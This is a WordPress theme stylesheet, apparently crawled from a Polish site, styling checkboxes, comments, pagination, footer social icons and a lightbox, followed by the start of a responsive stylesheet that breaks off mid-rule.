.spsytkow-checkbox>input[type="checkbox"]
{
   margin: 0 5px 0 0;
}

label.spsytkow-checkbox.active:before
{
   background: #C7C7C7;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   border-width: 0;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.spsytkow-checkbox.hovered:before
{
   background: #E0E0E0;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   border-width: 0;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.spsytkow-radiobutton:before
{
   background: #F9FAFB;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   margin:0 auto;
   width:12px;
   height:12px;
}
label.spsytkow-radiobutton
{
   cursor: pointer;
   font-size: 13px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 12px;
   display: inline-block;
   color: #004480 !important;
}

.spsytkow-radiobutton>input[type="radio"]
{
   vertical-align: baseline;
   margin: 0 5px 0 0;
}

label.spsytkow-radiobutton.active:before
{
   background: #C7C7C7;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   margin:0 auto;
   width:12px;
   height:12px;
   display: inline-block;
}

label.spsytkow-radiobutton.hovered:before
{
   background: #E0E0E0;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   margin:0 auto;
   width:12px;
   height:12px;
   display: inline-block;
}

.spsytkow-comments
{
   border-top:1px dotted #B5B5B5;
   margin:0 auto;
   margin-top: 25px;
}

.spsytkow-comments h2
{
   color: #292929;
}

.spsytkow-comment-inner
{
   background: #E2E8EE;
   background: transparent;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   padding:5px;
   margin:0 auto;
   margin-left: 94px;
}
.spsytkow-comment-avatar 
{
   float:left;
   width:80px;
   height:80px;
   padding:1px;
   background:#fff;
   border:1px solid #E2E8EE;
}

.spsytkow-comment-avatar>img
{
   margin:0 !important;
   border:none !important;
}

.spsytkow-comment-content
{
   padding:10px 0;
   color: #004480;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
}

.spsytkow-comment
{
   margin-top: 6px;
}

#comment-list>li:first-child>.spsytkow-comment
{
   margin-top: 0;
}

.spsytkow-comment-header
{
   color: #292929;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   line-height: 100%;
}

.spsytkow-comment-header a, 
.spsytkow-comment-header a:link, 
.spsytkow-comment-header a:visited,
.spsytkow-comment-header a.visited,
.spsytkow-comment-header a:hover,
.spsytkow-comment-header a.hovered
{
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   line-height: 100%;
}

.spsytkow-comment-header a, .spsytkow-comment-header a:link
{
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   color: #878787;
}

.spsytkow-comment-header a:visited, .spsytkow-comment-header a.visited
{
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   color: #878787;
}

.spsytkow-comment-header a:hover,  .spsytkow-comment-header a.hovered
{
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   color: #878787;
}

.spsytkow-comment-content a, 
.spsytkow-comment-content a:link, 
.spsytkow-comment-content a:visited,
.spsytkow-comment-content a.visited,
.spsytkow-comment-content a:hover,
.spsytkow-comment-content a.hovered
{
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
}

.spsytkow-comment-content a, .spsytkow-comment-content a:link
{
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   color: #CF5B02;
}

.spsytkow-comment-content a:visited, .spsytkow-comment-content a.visited
{
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   color: #005AA8;
}

.spsytkow-comment-content a:hover,  .spsytkow-comment-content a.hovered
{
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   color: #CF5B02;
}

.spsytkow-pager
{
   background: #EFF2F5;
   border:1px solid rgba(0, 65, 122, 0.2);
   padding:5px;
}

.spsytkow-pager>*:last-child
{
   margin-right:0 !important;
}

.spsytkow-pager>span {
   cursor:default;
}

.spsytkow-pager>*
{
   background: #E0E0E0;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px solid #E0E0E0;
   padding:7px;
   margin:0 4px 0 auto;
   line-height: normal;
   position:relative;
   display:inline-block;
   margin-left: 0;
}

.spsytkow-pager a:link,
.spsytkow-pager a:visited,
.spsytkow-pager .active
{
   line-height: normal;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   text-decoration: none;
   color: #212121
;
}

.spsytkow-pager .active
{
   background: #B6BFC9;
   border:1px solid #E0E0E0;
   padding:7px;
   margin:0 4px 0 auto;
   color: #FFFFFF
;
}

.spsytkow-pager .more
{
   background: #E0E0E0;
   border:1px solid #E0E0E0;
   margin:0 4px 0 auto;
}
.spsytkow-pager a.more:link,
.spsytkow-pager a.more:visited
{
   color: #421D01
;
}
.spsytkow-pager a:hover
{
   background: #C7C7C7;
   border:1px solid #E0E0E0;
   padding:7px;
   margin:0 4px 0 auto;
}
.spsytkow-pager  a:hover,
.spsytkow-pager  a.more:hover
{
   color: #292929
;
}
.spsytkow-pager>*:after
{
   margin:0 0 0 auto;
   display:inline-block;
   position:absolute;
   content: ' ';
   top:0;
   width:0;
   height:100%;
   right: 0;
   text-decoration:none;
}

.spsytkow-pager>*:last-child:after{
   display:none;
}

.spsytkow-commentsform
{
   background: #E2E8EE;
   background: transparent;
   padding:10px;
   margin:0 auto;
   margin-top:25px;
   color: #292929;
}

.spsytkow-commentsform h2{
   padding-bottom:10px;
   margin: 0;
   color: #292929;
}

.spsytkow-commentsform label {
   display: inline-block;
   line-height: 25px;
}

.spsytkow-commentsform input:not([type=submit]), .spsytkow-commentsform textarea {
   box-sizing: border-box;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   width:100%;
   max-width:100%;
}

.spsytkow-commentsform .form-submit
{
   margin-top: 10px;
}

a img
{
   border: 0;
}

.spsytkow-article img, img.spsytkow-article, .spsytkow-block img, .spsytkow-footer-text img
{
   margin: 10px;
}

.spsytkow-metadata-icons img
{
   border: none;
   vertical-align: middle;
   margin: 2px;
}

.spsytkow-article table, table.spsytkow-article
{
   border-collapse: collapse;
   margin: 1px;
}

.spsytkow-post .spsytkow-content-layout-br
{
   height: 0;
}

.spsytkow-article th, .spsytkow-article td
{
   padding: 2px;
   vertical-align: top;
   text-align: left;
}

.spsytkow-article th
{
   text-align: center;
   vertical-align: middle;
   padding: 7px;
}

pre
{
   overflow: auto;
   padding: 0.1em;
}

.preview-cms-logo
{
   border: 0;
   margin: 1em 1em 0 0;
   float: left;
}

.image-caption-wrapper
{
   padding: 0 0 0 0;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper img
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper div.spsytkow-collage
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper p
{
   font-size: 80%;
   text-align: right;
   margin: 0;
}

.spsytkow-postheader
{
   color: #545454;
   margin: 20px 0 0 20px;
   font-size: 26px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: left;
}

.spsytkow-postheader a, 
.spsytkow-postheader a:link, 
.spsytkow-postheader a:visited,
.spsytkow-postheader a.visited,
.spsytkow-postheader a:hover,
.spsytkow-postheader a.hovered
{
   font-size: 26px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: left;
}

.spsytkow-postheader a, .spsytkow-postheader a:link
{
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #E36402;
}

.spsytkow-postheader a:visited, .spsytkow-postheader a.visited
{
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #007AE5;
}

.spsytkow-postheader a:hover,  .spsytkow-postheader a.hovered
{
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #75BFFF;
}

.spsytkow-postheadericons,
.spsytkow-postheadericons a,
.spsytkow-postheadericons a:link,
.spsytkow-postheadericons a:visited,
.spsytkow-postheadericons a:hover
{
   font-size: 11px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   color: #878787;
}

.spsytkow-postheadericons
{
   padding: 1px;
}

.spsytkow-postheadericons a, .spsytkow-postheadericons a:link
{
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #005FB2;
}

.spsytkow-postheadericons a:visited, .spsytkow-postheadericons a.visited
{
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #B14E02;
}

.spsytkow-postheadericons a:hover, .spsytkow-postheadericons a.hover
{
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   text-decoration: none;
   color: #FD862B;
}

.spsytkow-postpdficon:before
{
   content:url('images/postpdficon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .spsytkow-postpdficon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.spsytkow-postprinticon:before
{
   content:url('images/postprinticon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .spsytkow-postprinticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.spsytkow-postemailicon:before
{
   content:url('images/postemailicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .spsytkow-postemailicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.spsytkow-postcontent ul>li:before,  .spsytkow-post ul>li:before,  .spsytkow-textblock ul>li:before
{
   content:url('images/postbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .spsytkow-postcontent ul>li:before, .opera   .spsytkow-post ul>li:before, .opera   .spsytkow-textblock ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.spsytkow-postcontent li, .spsytkow-post li, .spsytkow-textblock li
{
   font-size: 16px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   line-height: 200%;
   color: #141414;
   margin: 0 0 0 3px;
}

.spsytkow-postcontent ul>li, .spsytkow-post ul>li, .spsytkow-textblock ul>li, .spsytkow-postcontent ol, .spsytkow-post ol, .spsytkow-textblock ol
{
   padding: 0;
}

.spsytkow-postcontent ul>li, .spsytkow-post ul>li, .spsytkow-textblock ul>li
{
   padding-left: 16px;
}

.spsytkow-postcontent ul>li:before,  .spsytkow-post ul>li:before,  .spsytkow-textblock ul>li:before
{
   margin-left: -16px;
}

.spsytkow-postcontent ol, .spsytkow-post ol, .spsytkow-textblock ol, .spsytkow-postcontent ul, .spsytkow-post ul, .spsytkow-textblock ul
{
   margin: 1em 0 1em 10px;
}

.spsytkow-postcontent li ol, .spsytkow-post li ol, .spsytkow-textblock li ol, .spsytkow-postcontent li ul, .spsytkow-post li ul, .spsytkow-textblock li ul
{
   margin: 0.5em 0 0.5em 3px;
}

.spsytkow-postcontent li, .spsytkow-post li, .spsytkow-textblock li
{
   margin: 0 0 0 0;
}

.spsytkow-postcontent ol>li, .spsytkow-post ol>li, .spsytkow-textblock ol>li
{
   /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.spsytkow-postcontent ul>li, .spsytkow-post ul>li, .spsytkow-textblock ul>li
{
   /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: visible;
   overflow-y: hidden;
}

blockquote
{
   background: #ADD9FF url('images/postquote.png') no-repeat scroll;
   padding:6px 6px 6px 43px;
   margin:10px 10px 10px 50px;
   color: #2E2E2E;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
   /* makes block not to align behind the image if they are in the same line */
  overflow: auto;
   clear:both;
}
blockquote a, .spsytkow-postcontent blockquote a, .spsytkow-blockcontent blockquote a, .spsytkow-footer-text blockquote a,
blockquote a:link, .spsytkow-postcontent blockquote a:link, .spsytkow-blockcontent blockquote a:link, .spsytkow-footer-text blockquote a:link,
blockquote a:visited, .spsytkow-postcontent blockquote a:visited, .spsytkow-blockcontent blockquote a:visited, .spsytkow-footer-text blockquote a:visited,
blockquote a:hover, .spsytkow-postcontent blockquote a:hover, .spsytkow-blockcontent blockquote a:hover, .spsytkow-footer-text blockquote a:hover
{
   color: #2E2E2E;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
}

/* Override native 'p' margins*/
blockquote p,
.spsytkow-postcontent blockquote p,
.spsytkow-blockcontent blockquote p,
.spsytkow-footer-text blockquote p
{
   margin: 0;
   margin: 2px 0 2px 15px;
}

.spsytkow-footer
{
   background: #E0E0E0;
   background: rgba(224, 224, 224, 0.4);
   margin:0 auto;
   position: relative;
   color: #0F0F0F;
   font-size: 11px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   text-align: left;
   padding: 0;
}

.spsytkow-footer-text a,
.spsytkow-footer-text a:link,
.spsytkow-footer-text a:visited,
.spsytkow-footer-text a:hover,
.spsytkow-footer-text td, 
.spsytkow-footer-text th,
.spsytkow-footer-text caption
{
   color: #0F0F0F;
   font-size: 14px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
}

.spsytkow-footer-text p 
{
   padding:0;
   text-align: left;
}

.spsytkow-footer-text a,
.spsytkow-footer-text a:link
{
   color: #D95F02;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   text-decoration: none;
}

.spsytkow-footer-text a:visited
{
   color: #D95F02;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   text-decoration: none;
}

.spsytkow-footer-text a:hover
{
   color: #0F8FFF;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   text-decoration: underline;
}

.spsytkow-footer-text h1
{
   color: #737373;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
}

.spsytkow-footer-text h2
{
   color: #828282;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
}

.spsytkow-footer-text h3
{
   color: #A6A6A6;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
}

.spsytkow-footer-text h4
{
   color: #0080F0;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
}

.spsytkow-footer-text h5
{
   color: #299BFF;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
}

.spsytkow-footer-text h6
{
   color: #61B5FF;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
}

.spsytkow-footer-text img
{
   border: none;
   margin: 5px;
}

.spsytkow-footer-inner
{
   margin: 0 auto;
   width:1000px;
   padding-right: 0;
   padding-left: 0;
}

.spsytkow-rss-tag-icon
{
   background:  url('images/footerrssicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.spsytkow-rss-tag-icon:empty
{
   vertical-align: middle;
}

.spsytkow-facebook-tag-icon
{
   background:  url('images/footerfacebookicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.spsytkow-facebook-tag-icon:empty
{
   vertical-align: middle;
}

.spsytkow-twitter-tag-icon
{
   background:  url('images/footertwittericon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.spsytkow-twitter-tag-icon:empty
{
   vertical-align: middle;
}

.spsytkow-tumblr-tag-icon
{
   background:  url('images/tumblricon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.spsytkow-tumblr-tag-icon:empty
{
   vertical-align: middle;
}

.spsytkow-pinterest-tag-icon
{
   background:  url('images/pinteresticon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.spsytkow-pinterest-tag-icon:empty
{
   vertical-align: middle;
}

.spsytkow-vimeo-tag-icon
{
   background:  url('images/vimeoicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:33px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.spsytkow-vimeo-tag-icon:empty
{
   vertical-align: middle;
}

.spsytkow-youtube-tag-icon
{
   background:  url('images/youtubeicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.spsytkow-youtube-tag-icon:empty
{
   vertical-align: middle;
}

.spsytkow-linkedin-tag-icon
{
   background:  url('images/linkedinicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.spsytkow-linkedin-tag-icon:empty
{
   vertical-align: middle;
}

.spsytkow-footer-text li
{
   font-size: 13px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   line-height: 125%;
   color: #7E3701;
}

.spsytkow-page-footer, 
.spsytkow-page-footer a,
.spsytkow-page-footer a:link,
.spsytkow-page-footer a:visited,
.spsytkow-page-footer a:hover
{
   font-family: Arial;
   font-size: 10px;
   letter-spacing: normal;
   word-spacing: normal;
   font-style: normal;
   font-weight: normal;
   text-decoration: underline;
   color: #C05402;
}

.spsytkow-page-footer
{
   position: relative;
   z-index: auto !important;
   padding: 1em;
   text-align: center !important;
   text-decoration: none;
   color: #9C9C9C;
}

.spsytkow-lightbox-wrapper 
{
   background: #333;
   background: rgba(0, 0, 0, .8);
   bottom: 0;
   left: 0;
   padding: 0 100px;
   position: fixed;
   right: 0;
   text-align: center;
   top: 0;
   z-index: 1000000;
}

.spsytkow-lightbox,
.spsytkow-lightbox-wrapper .spsytkow-lightbox-image
{
   cursor: pointer;
}

.spsytkow-lightbox-wrapper .spsytkow-lightbox-image
{
   border: 6px solid #fff;
   border-radius: 3px;
   display: none;
   max-width: 100%;
   vertical-align: middle;
}

.spsytkow-lightbox-wrapper .spsytkow-lightbox-image.active
{
   display: inline-block;
}

.spsytkow-lightbox-wrapper .lightbox-error
{
   background: #fff;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 80px;
   opacity: .95;
   padding: 20px;
   position: fixed;
   width: 300px;
   z-index: 100;
}

.spsytkow-lightbox-wrapper .loading
{
   background: #fff url('images/preloader-01.gif') center center no-repeat;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 32px;
   opacity: .5;
   padding: 10px;
   position: fixed;
   width: 32px;
   z-index: 10100;
}

.spsytkow-lightbox-wrapper .arrow
{
   cursor: pointer;
   height: 100px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   width: 82px;
   z-index: 10003;
}

.spsytkow-lightbox-wrapper .arrow.left
{
   left: 9px;
}

.spsytkow-lightbox-wrapper .arrow.right
{
   right: 9px;
}

.spsytkow-lightbox-wrapper .arrow:hover
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.spsytkow-lightbox-wrapper .arrow.disabled 
{
   display: none;
}

.spsytkow-lightbox-wrapper .arrow-t, 
.spsytkow-lightbox-wrapper .arrow-b
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   left: 26px;
   position: relative;
   width: 30px;
}

.spsytkow-lightbox-wrapper .arrow-t
{
   top: 38px;
}

.spsytkow-lightbox-wrapper .arrow-b
{
   top: 50px;
}

.spsytkow-lightbox-wrapper .close
{
   cursor: pointer;
   height: 22px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   right: 39px;
   top: 30px;
   width: 22px;
   z-index: 10003;
}

.spsytkow-lightbox-wrapper .close:hover 
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.spsytkow-lightbox-wrapper .close .cw, 
.spsytkow-lightbox-wrapper .close .ccw
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   position: absolute;
   left: -4px;
   top: 8px;
   width: 30px;
}

.spsytkow-lightbox-wrapper .cw
{
   transform: rotate(45deg);
   -ms-transform: rotate(45deg);
   /* IE 9 */
    -webkit-transform: rotate(45deg);
   /* Safari and Chrome */
    -o-transform: rotate(45deg);
   /* Opera */
    -moz-transform: rotate(45deg);
/* Firefox */}

.spsytkow-lightbox-wrapper .ccw
{
   transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
   /* IE 9 */
    -webkit-transform: rotate(-45deg);
   /* Safari and Chrome */
    -o-transform: rotate(-45deg);
   /* Opera */
    -moz-transform: rotate(-45deg);
/* Firefox */}

.spsytkow-lightbox-wrapper .close-alt, 
.spsytkow-lightbox-wrapper .arrow-right-alt, 
.spsytkow-lightbox-wrapper .arrow-left-alt 
{
   color: #fff;
   display: none;
   font-size: 2.5em;
   line-height: 100%;
}

.ie8 .spsytkow-lightbox-wrapper .close-alt, 
.ie8 .spsytkow-lightbox-wrapper .arrow-right-alt, 
.ie8 .spsytkow-lightbox-wrapper .arrow-left-alt 
{
   display: block;
}

.ie8 .spsytkow-lightbox-wrapper .cw, 
.ie8 .spsytkow-lightbox-wrapper .ccw 
{
   display: none;
}

.spsytkow-content-layout .spsytkow-sidebar1
{
   margin:0 auto;
   width: 200px;
}

.spsytkow-content-layout .spsytkow-content
{
   margin:0 auto;
}



#comment
{
    width:99%;
}

#comments-list, #comments-list .comment 
{
  background: none;
  padding:0;
  margin:0;
  overflow: visible;
}

#comments-list .comment:before, #comments-list .comment:after
{
  display:none;
}

#comments-list .comment .comment 
{
  margin-left: 20px;
}

span.page-navi-outer, span.page-navi-inner 
{
    position:relative;
    display:block;
    float:left;
    margin:0;
    padding:0;
}

span.page-navi-outer
{
  margin: 1px;
  border: 1px solid #aaa;
}

span.page-navi-inner 
{
  padding: 1px;
  min-width:14px;
  line-height:18px;
  text-align:center;
  border: 2px solid #fff;
  font-weight:bold;
}

a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 
{
    border-width:1px;
    font-weight:normal;
}

a span.page-navi-outer, span.page-navi-caption
{
    margin:2px 1px;
}

ul#comments-list li cite
{
  font-size: 1.2em;
}

#commentform textarea
{
  width: 100%;
}

#commentform
{
  text-align:left;
}

.rtl #commentform
{
  text-align:right;
}

img.wp-smiley
{
  border: none;
  margin: 1px;
  vertical-align:middle;
  padding: 0;
}

.navigation
{
  display: block;
  text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .spsytkow-article .aligncenter img, .aligncenter img.spsytkow-article, .aligncenter img, img.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

p.aligncenter , p.center 
{
   text-align: center; 
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.sticky 
{
}

.bypostauthor  
{
}

.wp-caption
{
  border: 1px solid #ddd;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px;
}

.wp-caption img
{
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption p.wp-caption-text
{
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

.wp-caption, .wp-caption p
{
    text-align: center;
}

.gallery {
	margin: 0 auto 18px;
    clear:both;
    overflow:hidden;
}

.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}

.gallery img {
	border: 10px solid #f1f1f1;
}

.gallery br+br {
	display: none;
}
/* End */


.hidden
{
  display: none;
}

/* Calendar */
#wp-calendar {
  empty-cells: show;
  margin: 10px auto 0;
  width: 155px;
}

#wp-calendar #next a {
  padding-right: 10px;
  text-align: right;
}

#wp-calendar #prev a {
  padding-left: 10px;
  text-align: left;
}

#wp-calendar a {
  display: block;
}

#wp-calendar caption {
  text-align: center;
}

#wp-calendar td {
  padding: 3px 0;
  text-align: center;
}

.gallery {
  letter-spacing: normal;
}

.spsytkow-content {
  position: relative;
  z-index: 1;   
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}

img.wp-post-image {
    margin: 10px 10px 5px 5px;
    border: 1px solid #dedede;
    padding: 4px;
}

ul#comments-list li
{
    list-style-image: none;
    background:none;
    list-style-type:none;
    
}

div.spsytkow-footer div.spsytkow-content-layout
{
    margin:0 auto;
    width:100%;
}

div.spsytkow-layout-cell-size1 
{
    width:100%;
}

div.spsytkow-layout-cell-size2 
{
    width:50%;
}
div.spsytkow-layout-cell-size3 
{
    width:33%;
}

div.spsytkow-layout-cell-size4
{
    width:25%;
}

.spsytkow-widget-title
{
    padding:0 0 0 24px;
    margin-bottom:0;
}

div.spsytkow-center-wrapper
{
  position: relative;
  float: right;
  right: 50%;

}

div.spsytkow-center-inner
{
  position: relative;
  float: left;
  left: 50%;
}

.firefox2 div.spsytkow-center-inner
{
  float: none;
}

.spsytkow-hmenu-extra1, .spsytkow-hmenu-extra2 {
 font-size:12px;
 margin-top: 130px;
}

div.breadcrumbs h4, 
div.breadcrumbs p, 
li.pingback p, 
#respond p,
h3#reply-title, 
h4#comments, 
h4.box-title
{
    margin:0;
}

#respond .comment-notes {
	margin-bottom: 1em;
}

.form-allowed-tags {
	line-height: 1em;
}

#comments-list #respond {
	/*margin-left: NaNpx !important; TODO NodeJS*/
}

#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
}

#respond label {
	font-size: 12px;
}

#respond input {
	margin: 0 0 9px;
	width: 98%;
}

#respond textarea {
	width: 98%;
}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
}

#respond .form-allowed-tags code {
	font-size: 11px;
}

#respond .form-submit {
	margin: 12px 0;
}

#respond .form-submit input {
	width: auto;
}

.spsytkow-footer .spsytkow-widget-title 
{
    font-size:1.2em;
    padding: 0;
}

.spsytkow-footer .spsytkow-widget,
.spsytkow-footer .spsytkow-widget a,
.spsytkow-footer .spsytkow-widget a:link,
.spsytkow-footer .spsytkow-widget a:visited,
.spsytkow-footer .spsytkow-widget a:hover
{
    text-align: left;
}

DIV[id^="GMPmap"] IMG 
{
    margin: 0px;
}

/* Assistive text */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  line-height: normal;
  padding: 15px 23px 14px;
  position: absolute;
  left: 5px;
  top: 5px;
  text-decoration: none;
  text-transform: none;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}

/* Begin Additional CSS Styles */
.spsytkow-blockheader .t, .spsytkow-vmenublockheader .t {white-space: nowrap;}
/* End Additional CSS Styles */



--- FILE ---
content_type: text/css
request_url: https://spstykow.pl/wp-content/themes/spstykow/style.responsive.css?ver=8daacafddbd4d4953ba51fa6a8329b16
body_size: 1523
content:

.responsive body
{
   min-width: 240px;
}
  
.responsive img 
{
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   width: 100%;
}  

.responsive.responsive-tablet #text-2 {
    width: 23%;
}
.responsive.responsive-tablet #text-3 {
    width: 23%;
}

.responsive.responsive-phone #text-2 {
    width: 48%;
	margin: 10px auto 0px;
	float:right;
}
.responsive.responsive-phone #text-3 {
    width: 48%;
	margin: 10px auto 0px;
	float:left;
}

  
.responsive .spsytkow-content-layout img,
.responsive .spsytkow-content-layout video
{
   max-width: 99%;
   height: auto !important;
}

.responsive.responsive-phone .spsytkow-content-layout img 
{
   margin: 1%;
}

.responsive.responsive-phone .spsytkow-collage,
.responsive.responsive-tablet .spsytkow-collage {
   margin: 0 !important;
}

.responsive .spsytkow-content-layout .spsytkow-sidebar0, 
.responsive .spsytkow-content-layout .spsytkow-sidebar1, 
.responsive .spsytkow-content-layout .spsytkow-sidebar2 
{
   width: auto !important;
}
    
.responsive .spsytkow-content-layout, 
.responsive .spsytkow-content-layout-row, 
.responsive .spsytkow-layout-cell 
{
   display: block;
}

.responsive .spsytkow-content-layout, 
.responsive .spsytkow-content-layout-row
{
   padding: 0;
}
    
.responsive .image-caption-wrapper 
{
   width: auto;
}

.responsive.responsive-tablet .spsytkow-vmenublock,
.responsive.responsive-tablet .spsytkow-block
{
